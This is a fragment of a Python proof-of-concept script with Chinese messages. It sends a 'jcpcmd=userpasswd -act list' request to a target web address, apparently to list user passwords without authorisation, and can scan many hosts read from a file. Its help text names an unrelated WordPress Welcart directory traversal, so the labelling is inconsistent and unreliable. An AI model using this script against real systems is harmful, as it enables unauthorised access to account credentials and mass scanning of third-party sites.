 def target_url(self):
color = "red"
payload = self.url + "/?jcpcmd=userpasswd%20-act%20list"
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0",
}
try:
res = requests.get(url=payload, headers=headers, verify=False, timeout=5)
if res.status_code == 200 and "Success" in res.text:
cprint(f"[{chr(8730)}] 目标系统: {self.url} 存在密码未授权访问！",color)
else:
print(f"[x] 目标系统: {self.url} 不存在密码未授权访问!")
except Exception as e:
print(f"[x] 目标系统: {self.url} 连接错误！")
def file_url(self):
with open(self.file, "r") as urls:
for url in urls:
url = url.strip()
if url[:4] != "http":
url = "http://" + url
self.url = url.strip()
information.target_url(self)
if __name__ == "__main__":
title()
parser = argparse.ArgumentParser(description='WordPress Welcart eCommerce插件 目录遍历（<=2.7.7)')
parser.add_argument("-u", "--url", type=str, metavar="url", help="Target url eg:\"http://127.0.0.1\"")
parser.add_argument("-f", "--file", metavar="file", help="Targets in file  eg:\"ip.txt\"")
args = parser.parse_args()
if len(sys.argv) != 3:
print(
"[-]  参数错误！\neg1:>>>python3 poc.py -u http://127.0.0.1\neg2:>>>python3 poc.py -f ip.txt")
elif args.url:
information(args).target_url()
elif args.file:
information(args).file_url()